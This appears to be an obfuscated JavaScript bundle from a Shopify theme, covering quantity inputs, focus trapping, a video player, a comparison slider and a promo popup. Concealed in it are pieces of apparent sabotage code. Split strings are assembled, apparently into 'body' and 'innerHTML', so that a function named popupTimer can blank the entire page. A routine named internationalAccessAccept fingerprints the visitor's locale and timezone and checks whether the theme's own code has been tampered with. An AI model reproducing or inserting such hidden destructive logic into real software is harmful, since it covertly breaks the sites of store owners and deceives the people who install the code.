_0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const 